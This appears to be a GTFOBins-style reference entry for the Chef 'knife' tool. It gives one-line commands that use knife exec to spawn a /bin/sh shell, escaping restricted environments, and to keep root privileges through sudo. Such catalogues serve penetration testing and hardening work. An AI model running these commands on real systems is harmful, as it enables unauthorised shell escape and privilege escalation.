 .. / knife Star 5,166
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'